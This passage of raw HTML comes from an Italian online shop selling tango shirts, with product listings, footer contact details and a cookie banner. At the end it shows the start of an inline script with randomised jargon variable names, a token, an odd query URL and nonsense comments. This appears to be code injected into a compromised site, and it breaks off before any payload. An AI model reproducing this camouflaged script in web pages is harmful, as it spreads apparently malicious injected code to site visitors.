                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-abrazo-milonguero/">MAGLIA ABRAZO MILONGUERO</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p><span style="font-size: 12pt; color: #000000;">Maglia tango <em>Abrazo Milonguero</em> della linea paco perez abbigliamento moda tango made in Italy.</span><br />
<span style="font-size: 12pt; color: #000000;"> Maglia tango elasticizzata , con schiena coperta adatta ad abbigliamento elegante come da pratica o da milonga.</span></p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29,00</bdi></span></ins></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-abrazo-milonguero/" rel="nofollow" data-product_id="1630" data-product_sku="887526" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-tango-tita-marchio-paco-perez/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/03/magliatita-416x628.jpg" href="https://vestititango.it/prodotto/maglia-tango-tita-marchio-paco-perez/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/03/magliatita-245x370.jpg" alt="Maglia tango: Tita marchio paco perez"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-tango-tita-marchio-paco-perez/">Maglia tango: Tita marchio paco perez</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p><span style="font-size: 12pt; color: #000000;">Maglia tango <em>Tita</em> linea paco perez abbigliamento moda tango made in Italy.</span><br />
<span style="font-size: 12pt; color: #000000;"> Maglia tango elasticizzata disponibile in più colori e misure, essenziale ed elegante si abbina facilmente con i capi da tango linea paco perez.</span></p>
<p>&nbsp;</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-tango-tita-marchio-paco-perez/" rel="nofollow" data-product_id="1583" data-product_sku="887355" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-tango-querido-marchio-paco-perez/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/03/123456_MagliaTangoQueridoJerNeroCappDav-419x628.jpg" href="https://vestititango.it/prodotto/maglia-tango-querido-marchio-paco-perez/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/03/123456_MagliaTangoQueridoJerNeroCappDav-247x370.jpg" alt="maglia Tango Querido marchio paco perez"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-tango-querido-marchio-paco-perez/">maglia Tango Querido marchio paco perez</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p style="text-align: justify;"><span style="font-size: 12pt; color: #000000;">Maglia tango <em>Tango Querido </em>&nbsp;con applicazioni in&nbsp;pizzo e paillettes della linea paco perez abbigliamento moda tango made in Italy</span><br />
<span style="font-size: 12pt; color: #000000;"> Maglia tango elasticizzata, elegante e raffinata</span></p>
<p style="text-align: justify;">&nbsp;</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>70,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-tango-querido-marchio-paco-perez/" rel="nofollow" data-product_id="1408" data-product_sku="301001P" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abbigliamento-tango-cortina-marchio-paco-perez/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/03/coprispallecortinafi-416x628.jpg" href="https://vestititango.it/prodotto/abbigliamento-tango-cortina-marchio-paco-perez/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/03/coprispallecortinafi-245x370.jpg" alt="abbigliamento tango Cortina marchio paco perez"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abbigliamento-tango-cortina-marchio-paco-perez/">abbigliamento tango Cortina marchio paco perez</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p style="text-align: justify;"><span style="font-size: 12pt; color: #000000;">Abbigliamento tango <em>Cortina</em> linea paco perez abbigliamento moda tango made in Italy.</span><br />
<span style="font-size: 12pt; color: #000000;"> <strong> Copri spalle da tango in tulle raffinato colore moro</strong>.</span></p>
<p style="text-align: justify;">&nbsp;</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abbigliamento-tango-cortina-marchio-paco-perez/" rel="nofollow" data-product_id="1215" data-product_sku="301002" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/maglia-tango-querido/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/03/magliaqueridofronte-416x628.jpg" href="https://vestititango.it/prodotto/maglia-tango-querido/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/03/magliaqueridofronte-245x370.jpg" alt="maglia Tango querido"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-tango-querido/">maglia Tango querido</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p><span style="font-size: 12pt; color: #000000;"><em>Tango Querido</em> maglia tango argentino della linea paco perez abbigliamento moda tango made in Italy.</span><br />
<span style="font-size: 12pt; color: #000000;"> Maglia tango argentino <strong>particolarmente elegante</strong>, in pratico tessuto elasticizzato con <strong>preziosa applicazione in organza a forma di boccioli di rosa nero</strong>.</span></p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>70,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-tango-querido/" rel="nofollow" data-product_id="952" data-product_sku="301001" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid last span3">
	<a href="https://vestititango.it/prodotto/maglia-nuevo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/02/maglianuevorossaschiena-416x628.jpg" href="https://vestititango.it/prodotto/maglia-nuevo/" class="product-image ">
		
						<span class="label-icon sale-label">Sconto!</span>                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/02/maglianuevorossaschiena-245x370.jpg" alt="maglia Nuevo"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/maglia-nuevo/">maglia Nuevo</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p style="text-align: justify;"><span style="font-size: 12pt; color: #000000;">Nuevo maglia tango con schiena scoperta della linea paco perez abbigliamento moda tango made in Italy.</span><br />
<span style="font-size: 12pt; color: #000000;"> Maglia tango elasticizzata,semplice e lineare nel davanti, <strong>molto sexy nella parte posteriore</strong>. Può essere personalizzato con applicazioni sulla schiena per poterlo portare con qualunque reggiseno.</span></p>
<p style="text-align: justify;">&nbsp;</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>60,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30,00</bdi></span></ins></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/maglia-nuevo/" rel="nofollow" data-product_id="871" data-product_sku="887544" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
			            </div>
        </div>
                
        	        	
            <div class="prev related-arrow  arrow4694" style="cursor: pointer; ">&nbsp;</div>
            <div class="next related-arrow  arrow4694" style="cursor: pointer; ">&nbsp;</div>
                     
    </div><!-- product-slider -->     
            <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery( '.arrow4694.prev' ).addClass( 'disabled' );
                jQuery( '.slider-4694' ).iosSlider({
                    desktopClickDrag: true,
                    snapToChildren: true,
                    infiniteSlider: false,
                    navNextSelector: '.arrow4694.next',
                    navPrevSelector: '.arrow4694.prev',
                    lastSlideOffset: 3,
                    onFirstSlideComplete: function(){
                        jQuery( '.arrow4694.prev' ).addClass( 'disabled' );
                    },
                    onLastSlideComplete: function(){
                        jQuery( '.arrow4694.next' ).addClass( 'disabled' );
                    },
                    onSlideChange: function(){
                        jQuery( '.arrow4694.prev' ).removeClass( 'disabled' );
                        jQuery( '.arrow4694.next' ).removeClass( 'disabled' );
                    }
                });  
            });               
        </script>
    	

</div>	
	    <div class="clear"></div>
</div><!-- .container -->
      <div class="container_footer_bg">
        <div class="container">
              <div class="row footer_container">
	               <div class="span3 footer_block1 f-contacts">
		               		                    <span class="footer_title">VESTITI TANGO PACO PEREZ</span>			<div class="textwidget"><p>VestitiTango.it è un dominio di proprietà di Brogin Magda<br />
Sede Legale : Via Kennedy n 12 A INT 5<br />
35020 CASALSERUGO (PD) &#8211; ITALIA<br />
P.IVA 05518320287</p>
<p>IBAN IT12U0307502200CC8500491145</p>
</div>
				                    
	                </div>     
	                    
	               <div class="span3 footer_block1 footer-big-block">
		               		                    <span class="footer_title">CONTATTI E WHATSAPP</span>			<div class="textwidget"><p>Magda +39 3408828896</p>
</div>
					<div class="textwidget"></div>
					<div class="textwidget"></div>
		<span class="footer_title">INFORMAZIONI UTILI</span>			<div class="textwidget"><ul class="footer_menu">
<li><a href="http://vestititango.it/?p=289">Condizioni generali di vendita</a></li>
<li><a href="http://vestititango.it/condizioni-di-reso-e-rimborso/">Condizioni di Reso e Rimborso</a></li>
<li><a href="http://vestititango.it/?p=331">Privacy</a></li>
<li><a href="https://vestititango.it/cookie-policy-ue/">Cookie EU</a></li></ul>
</div>
				                  
	                </div>      
	                
	
	                <div class="span3 footer_block tweets-block">
		                		                    			<div class="textwidget"></div>
				                	                </div>	                
	                
	                <div class="span3 footer_block tweets-block">
	                    		                    			<div class="textwidget"><p><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://vestititango.it/wp-content/plugins/complianz-gdpr/assets/images/placeholders/facebook-minimal.jpg" data-category="marketing" data-service="facebook" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpacoperezvestititango%2F%3Ffref%3Dts&amp;tabs=timeline&amp;width=200&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=915262041837351" style="height: 210px !important;"  src="about:blank"  frameborder="0" scrolling="no"></iframe></div></p>
</div>
				                	                </div>
	                
	            <hr class="footer-hr">
                <div class="footer-menu-wrap">
	                <div class="span3 footer_block1">
		                		                    			<div class="textwidget"></div>
				                 
	                </div>
	                
		            <div class="span3 footer_block1">
		                		                    			<div class="textwidget"></div>
				                 
	                </div>
	                
	                
					<div class="span3 footer_block1">
															        <span class="footer_title">Our Services</span>
		        <ul class="footer_menu">
		        <li><a href="#">Order tracking</a></li>
		        <li><a href="#">Privacy Policy</a></li>
		        <li><a href="#">Gift Cards</a></li>
		        <li><a href="#">Shipping Information</a></li>
		        <li><a href="#">Returns & refunds</a></li>
		        <li><a href="#">Personalised Cards</a></li>
		        <li><a href="#">Delivery information</a></li>
		        </ul>
														</div>
					
	                <div class="span3 footer_block1">
		                		                    			<div class="textwidget"></div>
				                 
	                </div>
                </div>
                
            </div>
        </div> 
      </div>
      <div class="footer-black-bg">
      <div class="container no-bg">
      <div class="row after_footer">
        <div class="span6" id="after_footer_menu">
                            			<div class="textwidget"></div>
		              
            
            <div class="span6 footer-copyright">
                <span class="copyright">VestitiTango.it è un dominio di proprietà di Brogin Magda -Sede Legale Via Kennedy n 12 A int 5 - 35020 CASALSERUGO (PD) ITALIA - P.IVA: 05518320287</span>
                
            </div>
        </div>
	        
        <div class="span6" id="after_footer_payments">
            						        <ul class="footer_copyright_payments hidden-phone">
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982755_paypal.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982759_mastercard.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363984018_visa.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982767_discover.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982770_maestro.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982772_google_checkout.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982777_cirrus.png" alt=""/></a></li>
		        </ul>     
			              
        </div>  

        
      </div>

				    <div id="back-to-top" class="btn-style-modern"><a href="#top" id="top-link" ><span>Torna su</span></a></div>
			
      </div>
  </div>
          	<div class="span12 responsive-switcher visible-phone visible-tablet ">
            	Mobile version: 
            	            		<a href="https://vestititango.it/?responsive=off">Abilitato</a>
            	        	</div>
        
          
  </div> <!-- .wrapper -->
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            facebook: "307656865912", // Facebook page ID
            call_to_action: "Contattaci", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-79590878-26"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79590878-26');
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="560" height="121" src="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="vestititango.it" decoding="async" srcset="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png 560w, https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3-300x65.png 300w, https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3-250x54.png 250w" sizes="(max-width: 560px) 100vw, 560px" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vestititango.it"}},{"@type":"ListItem","position":2,"item":{"name":"Donna","@id":"https:\/\/vestititango.it\/categoria-prodotto\/donna\/"}},{"@type":"ListItem","position":3,"item":{"name":"Maglie","@id":"https:\/\/vestititango.it\/categoria-prodotto\/donna\/maglie\/"}},{"@type":"ListItem","position":4,"item":{"name":"Maglia Media Noche Bea","@id":"https:\/\/vestititango.it\/prodotto\/maglia-media-noche-bea\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vestititango.it\/prodotto\/maglia-media-noche-bea\/#product","name":"Maglia Media Noche Bea","url":"https:\/\/vestititango.it\/prodotto\/maglia-media-noche-bea\/","description":"La maglia Media Noche \u00e8 realizzata in morbido jersey satinato nero . Taglio impero, veste pi\u00f9 aderente nella parte alta e pi\u00f9 morbido nella baschina cascante a coprire le forme dei fianchi. Corpetto interamente foderato con obl\u00f2 davanti e bella scollatura, come nella parte dietro. Pu\u00f2 essere indossato con qualsiasi reggiseno. Maglia senza maniche. Nel dietro bel motivo che lascia intravvedere la schiena e coda che copre il sedere.\r\n\r\nMisure:&amp;nbsp;\r\n\r\n\r\n\r\ngiro seno\r\ngiro vita\r\ngiro bacino\r\n\r\n\r\nS cm 74\/78\r\nS cm 68\/72\r\nS cm 106\/110\r\n\r\n\r\nM cm 78\/82\r\nM cm 74\/78\r\nM cm 112\/118\r\n\r\n\r\nL cm 80\/84\r\nL cm 78\/82\r\nL cm 116\/120\r\n\r\n\r\n\r\n\r\n\r\nComposizione : 95% poliestere 5% elastan\r\n\r\nColore :&amp;nbsp; satinato nero\r\n\r\nLavaggio : il prodotto \u00e8 lavabile in acqua , possibilmente a mano a in acqua fredda; meglio se poi viene asciugato naturalmente; in ogni caso non \u00e8 consigliabile l\u2019uso dell\u2019 asciugatrice a calore.\r\n\r\nStiratura : il prodotto una volta steso non necessita di particolari istruzioni per la stiratura, aspetto apprezzato nell\u2019 abbigliamento da tango , se necessario meglio al rovescio a temperatura dei tessuti delicati.","image":"https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/887686_MediaNocheBeaDav.jpg","sku":6706,"offers":[{"@type":"Offer","price":"75.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"75.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vestititango.it\/prodotto\/maglia-media-noche-bea\/","seller":{"@type":"Organization","name":"vestititango.it","url":"https:\/\/vestititango.it"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='et_zoom-css' href='https://vestititango.it/wp-content/themes/idstore/css/zoom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://vestititango.it/wp-content/themes/idstore/css/carousel.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://vestititango.it/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/vestititango.it\/?qxiqin=56x5","reactor_supertypescriptive":"AXgGBSSBA9zV2GLaz6O1wlJiQlEralp3YkQ3Sjl0VkNUbXZpQUE9PQ==","autoreacting_sass":"https:\/\/vestititango.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"7d970aadb3"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
